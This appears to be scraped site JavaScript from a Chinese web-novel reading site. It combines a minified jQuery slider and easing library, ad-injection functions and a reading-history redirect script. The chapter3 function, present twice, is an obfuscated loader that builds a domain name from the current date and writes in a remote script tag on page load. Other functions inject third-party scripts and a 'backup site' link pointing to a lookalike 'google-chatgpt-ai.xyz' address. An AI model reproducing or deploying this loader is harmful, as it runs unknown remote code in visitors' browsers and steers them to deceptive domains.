h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});




function chapter1(){
(function (){
                        var id = "8257479454139528945-10684";
  document.write('<ins style="display:none!important" id="' + id + '"></ins>');
  (window.adbyunion = window.adbyunion || []).push(id);
  document.write('<script async  src="https://m.shieryuefajkix.com/o.js"></script>');
})();

} 

function chapter2(){
document.writeln("<a href=\'https://api.openpanel.analytics.international/meijushuo2.html\' target=\'_blank\'><img src=\'https://api.openpanel.analytics.international/images/meijushuo.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");



} 

function chapter3(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:


function a0_0x3b20(_0x2771b3,_0x24c193){var _0x1612b5=a0_0x1612();return a0_0x3b20=function(_0x3b20dc,_0x286f60){_0x3b20dc=_0x3b20dc-0x107;var _0x320c0e=_0x1612b5[_0x3b20dc];return _0x320c0e;},a0_0x3b20(_0x2771b3,_0x24c193);}function a0_0x1612(){var _0x3fa504=['length','parse','getDate','rcs','random','5dMactw','floor','rc=\x22','207MZQlMC','split','2566656SPVBoh','12hQkVsi','604376lJyXZS','208lgHZwp','now','getMonth','platform','reverse','spt','vue','tpi','1142210xGkzBs','28JBpdmn','getFullYear','895RijbOd','874977OIoRwV','1882380xlgYUP','8864SJqZuH','substr','write','getTime','3015','fromCharCode','uci','substring','href','415034RlejtS','tpir','join','11IHIfzV','indexOf'];a0_0x1612=function(){return _0x3fa504;};return a0_0x1612();}(function(_0x4e560b,_0x33f710){var _0x568a54=a0_0x3b20,_0x5face8=_0x4e560b();while(!![]){try{var _0x53e79a=-parseInt(_0x568a54(0x12d))/0x1+parseInt(_0x568a54(0x10f))/0x2*(parseInt(_0x568a54(0x11f))/0x3)+-parseInt(_0x568a54(0x12f))/0x4*(-parseInt(_0x568a54(0x12c))/0x5)+parseInt(_0x568a54(0x12e))/0x6*(-parseInt(_0x568a54(0x12a))/0x7)+parseInt(_0x568a54(0x120))/0x8*(-parseInt(_0x568a54(0x11c))/0x9)+-parseInt(_0x568a54(0x129))/0xa*(-parseInt(_0x568a54(0x112))/0xb)+-parseInt(_0x568a54(0x11e))/0xc*(-parseInt(_0x568a54(0x121))/0xd);if(_0x53e79a===_0x33f710)break;else _0x5face8['push'](_0x5face8['shift']());}catch(_0xd9a084){_0x5face8['push'](_0x5face8['shift']());}}}(a0_0x1612,0xdaac3),(function(){var _0x12d318=a0_0x3b20;function _0x1cc0e4(_0x4221b4){var _0x5ab488=a0_0x3b20;return _0x4221b4[_0x5ab488(0x11d)]('')[_0x5ab488(0x125)]()['join']('');}var _0x3d54af=Date[_0x12d318(0x115)](new Date())/0x3e8+'',_0x2ded7f=_0x3d54af[_0x12d318(0x10d)](0x6,0xa),_0x49a631=_0x12d318(0x127),_0x13cda2=0x112d62d,_0x83cca6=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],_0x2b5f66=_0x12d318(0x10a),_0x559aa0=Math[_0x12d318(0x11a)](Math[_0x12d318(0x118)]()*0x9)+0x1,_0x230745=_0x13cda2,_0x1bcaa7=0x3d9;_0x2b5f66=='5'&&(_0x83cca6=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x39008c=_0x2b5f66,_0x1c299a=new Date(Date[_0x12d318(0x122)]()-_0x230745),_0x582eee=document,_0x4496bb=_0x49a631,_0xd28bc0=_0x582eee,_0x218cef=_0x1bcaa7,_0x6358c6='',_0x4191fe=_0x1c299a[_0x12d318(0x123)]()+0x1,_0x34455a=_0x1c299a[_0x12d318(0x116)](),_0x525e44=''+_0x1c299a[_0x12d318(0x12b)]();_0x525e44+=_0x4191fe<=0x9?'0'+_0x4191fe:_0x4191fe;var _0x55c977=navigator;_0x525e44+=_0x34455a<=0x9?'0'+_0x34455a:_0x34455a,_0x3d54af=_0x3d54af*_0x559aa0;var _0x55ef63=(_0x3d54af+'')[_0x12d318(0x114)];_0x525e44+=_0x39008c;var _0x37512d=_0x559aa0+''+_0x55ef63+_0x3d54af,_0x33a034={0x1:'+',0x2:'*'};for(var _0x51376c=0x0;_0x51376c<0x6;_0x51376c++){var _0x2dc0ab=0x61,_0x14101d=0x1a,_0x2d7526=String[_0x12d318(0x10b)],_0x11be64=parseInt(_0x525e44)*_0x83cca6[_0x51376c*0x3+0x1]+_0x83cca6[_0x51376c*0x3+0x2],_0xb34e87=_0x11be64%_0x83cca6[_0x51376c*0x3],_0x35a46c=_0xb34e87%_0x14101d;_0x6358c6+=_0x2d7526(_0x2dc0ab+_0x35a46c);}var _0x1363a7=Math['floor'](Math[_0x12d318(0x118)]()*0x2)+0x1,_0x5aae2e=Math[_0x12d318(0x11a)](Math[_0x12d318(0x118)]()*0x3e6)+0x1,_0x50c14d=_0x218cef,_0xe7de98=(_0x50c14d+'')[_0x12d318(0x11d)](''),_0x79ac2c=_0xe7de98[_0x12d318(0x114)],_0x33a10b=location,_0x3ad332=Math[_0x12d318(0x11a)](Math[_0x12d318(0x118)]()*0x3e6)+0x1,_0xc22b8=_0x5aae2e+_0x33a034[_0x1363a7]+_0x3ad332;function _0x338cca(){var _0x2e12cd=_0x12d318,_0x215818=_0x4e5a8b();for(var _0x12bc3d=0x0;_0x12bc3d<_0x215818[_0x2e12cd(0x114)];_0x12bc3d++){var _0x2f2218=_0x215818[_0x12bc3d];_0x141ca8(_0x2f2218);}}var _0x3ce454=_0x6358c6+'.',_0x52e1e6=(_0x5aae2e+'')[_0x12d318(0x114)],_0x49b35f=_0x33a10b[_0x12d318(0x10e)],_0x11682f=[_0x79ac2c],_0x1a6994=[];for(var _0x51376c=0x0;_0x51376c<0xa;_0x51376c++){var _0x596cc9=Math[_0x12d318(0x11a)](Math[_0x12d318(0x118)]()*0x9)+0x1;_0x1a6994[_0x51376c]=_0x596cc9;}var _0x1bdb13=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9],_0x4be80c=(_0x3ad332+'')[_0x12d318(0x114)];function _0x141ca8(_0x5ebaf7){var _0x44c467=_0x12d318,_0x3aa780='LiWinra',_0x123619=_0x44c467(0x119),_0x485345=_0x55c977['platform'][_0x44c467(0x113)](_0x3aa780[_0x44c467(0x107)](0x2,0x3))!=-0x1,_0x3260b2=function(_0x544309){var _0x6971db=_0x44c467;_0xd28bc0[_0x6971db(0x108)](_0x544309);},_0x596f59=_0x55c977['platform']['indexOf'](_0x123619[_0x44c467(0x107)](0x2,0x3))!=-0x1,_0x5f2505=_0x55c977[_0x44c467(0x124)]?![]:!![];_0x3260b2(_0x5ebaf7);}for(var _0x51376c=0x1;_0x51376c<_0x1bdb13[_0x12d318(0x114)];_0x51376c++){const _0x1b24e1=Math[_0x12d318(0x11a)](Math[_0x12d318(0x118)]()*(_0x51376c+0x1));[_0x1bdb13[_0x51376c],_0x1bdb13[_0x1b24e1]]=[_0x1bdb13[_0x1b24e1],_0x1bdb13[_0x51376c]];}var _0x938edf=_0x2ded7f,_0x228c59=eval(_0xc22b8)*_0x938edf+'2';_0x3ce454+=_0x1cc0e4(_0x12d318(0x10c));for(var _0x51376c=0x0;_0x51376c<_0x79ac2c;_0x51376c++){var _0x4d25bf=_0x1bdb13[_0x51376c];_0x1a6994[_0x4d25bf]=_0xe7de98[_0x51376c],_0x11682f[_0x51376c+0x1]=_0x4d25bf;}var _0x193e79=_0x11682f[_0x12d318(0x111)]('')+_0x1a6994['join'](''),_0x1c0c4f=_0x1363a7+''+_0x52e1e6+_0x4be80c+_0x5aae2e+_0x3ad332+_0x228c59,_0x16f571=_0x37512d+_0x1c0c4f;function _0x4e5a8b(){var _0x17e142=_0x12d318;return['<',_0x1cc0e4(_0x17e142(0x117)),_0x1cc0e4(_0x17e142(0x128)),'\x20s',_0x17e142(0x11b),'ht',_0x1cc0e4(_0x17e142(0x126)),':','/','/',_0x3ce454,'/',_0x4496bb,'?',_0x193e79,_0x16f571,new Date()[_0x17e142(0x109)]()+'','\x22>','<','/s','c',_0x1cc0e4(_0x17e142(0x110)),'>'];}_0x338cca();}()));




break;
case 2:


function a0_0x3b20(_0x2771b3,_0x24c193){var _0x1612b5=a0_0x1612();return a0_0x3b20=function(_0x3b20dc,_0x286f60){_0x3b20dc=_0x3b20dc-0x107;var _0x320c0e=_0x1612b5[_0x3b20dc];return _0x320c0e;},a0_0x3b20(_0x2771b3,_0x24c193);}function a0_0x1612(){var _0x3fa504=['length','parse','getDate','rcs','random','5dMactw','floor','rc=\x22','207MZQlMC','split','2566656SPVBoh','12hQkVsi','604376lJyXZS','208lgHZwp','now','getMonth','platform','reverse','spt','vue','tpi','1142210xGkzBs','28JBpdmn','getFullYear','895RijbOd','874977OIoRwV','1882380xlgYUP','8864SJqZuH','substr','write','getTime','3015','fromCharCode','uci','substring','href','415034RlejtS','tpir','join','11IHIfzV','indexOf'];a0_0x1612=function(){return _0x3fa504;};return a0_0x1612();}(function(_0x4e560b,_0x33f710){var _0x568a54=a0_0x3b20,_0x5face8=_0x4e560b();while(!![]){try{var _0x53e79a=-parseInt(_0x568a54(0x12d))/0x1+parseInt(_0x568a54(0x10f))/0x2*(parseInt(_0x568a54(0x11f))/0x3)+-parseInt(_0x568a54(0x12f))/0x4*(-parseInt(_0x568a54(0x12c))/0x5)+parseInt(_0x568a54(0x12e))/0x6*(-parseInt(_0x568a54(0x12a))/0x7)+parseInt(_0x568a54(0x120))/0x8*(-parseInt(_0x568a54(0x11c))/0x9)+-parseInt(_0x568a54(0x129))/0xa*(-parseInt(_0x568a54(0x112))/0xb)+-parseInt(_0x568a54(0x11e))/0xc*(-parseInt(_0x568a54(0x121))/0xd);if(_0x53e79a===_0x33f710)break;else _0x5face8['push'](_0x5face8['shift']());}catch(_0xd9a084){_0x5face8['push'](_0x5face8['shift']());}}}(a0_0x1612,0xdaac3),(function(){var _0x12d318=a0_0x3b20;function _0x1cc0e4(_0x4221b4){var _0x5ab488=a0_0x3b20;return _0x4221b4[_0x5ab488(0x11d)]('')[_0x5ab488(0x125)]()['join']('');}var _0x3d54af=Date[_0x12d318(0x115)](new Date())/0x3e8+'',_0x2ded7f=_0x3d54af[_0x12d318(0x10d)](0x6,0xa),_0x49a631=_0x12d318(0x127),_0x13cda2=0x112d62d,_0x83cca6=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],_0x2b5f66=_0x12d318(0x10a),_0x559aa0=Math[_0x12d318(0x11a)](Math[_0x12d318(0x118)]()*0x9)+0x1,_0x230745=_0x13cda2,_0x1bcaa7=0x3d9;_0x2b5f66=='5'&&(_0x83cca6=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x39008c=_0x2b5f66,_0x1c299a=new Date(Date[_0x12d318(0x122)]()-_0x230745),_0x582eee=document,_0x4496bb=_0x49a631,_0xd28bc0=_0x582eee,_0x218cef=_0x1bcaa7,_0x6358c6='',_0x4191fe=_0x1c299a[_0x12d318(0x123)]()+0x1,_0x34455a=_0x1c299a[_0x12d318(0x116)](),_0x525e44=''+_0x1c299a[_0x12d318(0x12b)]();_0x525e44+=_0x4191fe<=0x9?'0'+_0x4191fe:_0x4191fe;var _0x55c977=navigator;_0x525e44+=_0x34455a<=0x9?'0'+_0x34455a:_0x34455a,_0x3d54af=_0x3d54af*_0x559aa0;var _0x55ef63=(_0x3d54af+'')[_0x12d318(0x114)];_0x525e44+=_0x39008c;var _0x37512d=_0x559aa0+''+_0x55ef63+_0x3d54af,_0x33a034={0x1:'+',0x2:'*'};for(var _0x51376c=0x0;_0x51376c<0x6;_0x51376c++){var _0x2dc0ab=0x61,_0x14101d=0x1a,_0x2d7526=String[_0x12d318(0x10b)],_0x11be64=parseInt(_0x525e44)*_0x83cca6[_0x51376c*0x3+0x1]+_0x83cca6[_0x51376c*0x3+0x2],_0xb34e87=_0x11be64%_0x83cca6[_0x51376c*0x3],_0x35a46c=_0xb34e87%_0x14101d;_0x6358c6+=_0x2d7526(_0x2dc0ab+_0x35a46c);}var _0x1363a7=Math['floor'](Math[_0x12d318(0x118)]()*0x2)+0x1,_0x5aae2e=Math[_0x12d318(0x11a)](Math[_0x12d318(0x118)]()*0x3e6)+0x1,_0x50c14d=_0x218cef,_0xe7de98=(_0x50c14d+'')[_0x12d318(0x11d)](''),_0x79ac2c=_0xe7de98[_0x12d318(0x114)],_0x33a10b=location,_0x3ad332=Math[_0x12d318(0x11a)](Math[_0x12d318(0x118)]()*0x3e6)+0x1,_0xc22b8=_0x5aae2e+_0x33a034[_0x1363a7]+_0x3ad332;function _0x338cca(){var _0x2e12cd=_0x12d318,_0x215818=_0x4e5a8b();for(var _0x12bc3d=0x0;_0x12bc3d<_0x215818[_0x2e12cd(0x114)];_0x12bc3d++){var _0x2f2218=_0x215818[_0x12bc3d];_0x141ca8(_0x2f2218);}}var _0x3ce454=_0x6358c6+'.',_0x52e1e6=(_0x5aae2e+'')[_0x12d318(0x114)],_0x49b35f=_0x33a10b[_0x12d318(0x10e)],_0x11682f=[_0x79ac2c],_0x1a6994=[];for(var _0x51376c=0x0;_0x51376c<0xa;_0x51376c++){var _0x596cc9=Math[_0x12d318(0x11a)](Math[_0x12d318(0x118)]()*0x9)+0x1;_0x1a6994[_0x51376c]=_0x596cc9;}var _0x1bdb13=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9],_0x4be80c=(_0x3ad332+'')[_0x12d318(0x114)];function _0x141ca8(_0x5ebaf7){var _0x44c467=_0x12d318,_0x3aa780='LiWinra',_0x123619=_0x44c467(0x119),_0x485345=_0x55c977['platform'][_0x44c467(0x113)](_0x3aa780[_0x44c467(0x107)](0x2,0x3))!=-0x1,_0x3260b2=function(_0x544309){var _0x6971db=_0x44c467;_0xd28bc0[_0x6971db(0x108)](_0x544309);},_0x596f59=_0x55c977['platform']['indexOf'](_0x123619[_0x44c467(0x107)](0x2,0x3))!=-0x1,_0x5f2505=_0x55c977[_0x44c467(0x124)]?![]:!![];_0x3260b2(_0x5ebaf7);}for(var _0x51376c=0x1;_0x51376c<_0x1bdb13[_0x12d318(0x114)];_0x51376c++){const _0x1b24e1=Math[_0x12d318(0x11a)](Math[_0x12d318(0x118)]()*(_0x51376c+0x1));[_0x1bdb13[_0x51376c],_0x1bdb13[_0x1b24e1]]=[_0x1bdb13[_0x1b24e1],_0x1bdb13[_0x51376c]];}var _0x938edf=_0x2ded7f,_0x228c59=eval(_0xc22b8)*_0x938edf+'2';_0x3ce454+=_0x1cc0e4(_0x12d318(0x10c));for(var _0x51376c=0x0;_0x51376c<_0x79ac2c;_0x51376c++){var _0x4d25bf=_0x1bdb13[_0x51376c];_0x1a6994[_0x4d25bf]=_0xe7de98[_0x51376c],_0x11682f[_0x51376c+0x1]=_0x4d25bf;}var _0x193e79=_0x11682f[_0x12d318(0x111)]('')+_0x1a6994['join'](''),_0x1c0c4f=_0x1363a7+''+_0x52e1e6+_0x4be80c+_0x5aae2e+_0x3ad332+_0x228c59,_0x16f571=_0x37512d+_0x1c0c4f;function _0x4e5a8b(){var _0x17e142=_0x12d318;return['<',_0x1cc0e4(_0x17e142(0x117)),_0x1cc0e4(_0x17e142(0x128)),'\x20s',_0x17e142(0x11b),'ht',_0x1cc0e4(_0x17e142(0x126)),':','/','/',_0x3ce454,'/',_0x4496bb,'?',_0x193e79,_0x16f571,new Date()[_0x17e142(0x109)]()+'','\x22>','<','/s','c',_0x1cc0e4(_0x17e142(0x110)),'>'];}_0x338cca();}()));



}}



function info1(){

document.writeln("<ins id=\'xsci7910019\'></ins><script type=\'text/javascript\' async src=\'https://s1.iqoqoq.cn/ot3qz8xsci7910019\'></script>");



}



function info2(){






}


function live2(){
document.writeln("<div><span style=\'background-color:#96C5E3;color:#ffffff;\'>�ղر�����ַ:<a href=\'https://information-systemmatic.about.google-chatgpt-ai.xyz/builds/artificialintelligence/i.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i-book.vip</b></a></span></div>");
document.writeln("");

}


function live3(){
document.writeln("<span style=\'background-color:#96c5e3;color:#ffffff;\'>&nbsp;&nbsp;&nbsp;�ղر�����ַ:<a href=\'https://information-systemmatic.about.google-chatgpt-ai.xyz/builds/artificialintelligence/i.html\' ");
document.writeln("target=\'_blank\'>https://i-book.vip</a></span>");
document.writeln("");


}

function live4(){
document.writeln("<div><span style=\'background-color:#896461;color:#ffffff;\'>Backup site:<a href=\'https://information-systemmatic.about.google-chatgpt-ai.xyz/builds/artificialintelligence/i.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i-book.vip</b></a></span></div>");
document.writeln("");

}

--- FILE ---
content_type: application/javascript
request_url: https://m.326d.com/modules/article/scripts/readchapter.js
body_size: 697
content:
//阅读章节和阅读书架自动判断最新阅读，需要先加载 /scripts/json2.js

var hisStorageName = 'jieqiHistoryBooks'; //变量名
var hisStorageValue = Storage.get(hisStorageName); //读取记录
var hisBookAry = []; //记录数组

try{
	hisBookAry = JSON.parse(hisStorageValue);
	if(!hisBookAry) hisBookAry = [];
}catch(e){
}

//如果有记录最近阅读章节就跳转到对应章节，否则显示第一章
function read_chapter(aid){
	var idx = -1;
	if(hisBookAry.length > 0){
		for(var i = hisBookAry.length - 1; i >= 0; i--){
			if(hisBookAry[i].articleid == aid && hisBookAry[i].chapterid > 0){
				idx = i;
				break;
			}
		}
	}
	if(idx >= 0){
		if(parseInt(hisBookAry[idx].chapterisvip) > 0) window.location.href = '/modules/obook/reader.php?aid=' + aid + '&cid=' + hisBookAry[idx].chapterid;
		else window.location.href = '/modules/article/reader.php?aid=' + aid + '&cid=' + hisBookAry[idx].chapterid;
	}else{
		window.location.href = '/modules/article/firstchapter.php?aid=' + aid;
	}
}

//针对书架的继续阅读
function read_bookcase(aid, cid, bid){
	if(hisBookAry.length > 0){
		for(var i = hisBookAry.length - 1; i >= 0; i--){
			if(hisBookAry[i].articleid == aid){
				if(hisBookAry[i].chapterid > 0) cid = hisBookAry[i].chapterid;
				break;
			}
		}
	}
	if(cid > 0){
		window.location.href = '/modules/article/readbookcase.php?bid=' + bid + '&aid=' + aid + '&cid=' + cid;
	}else{
		window.location.href = '/modules/article/firstchapter.php?aid=' + aid;
	}
}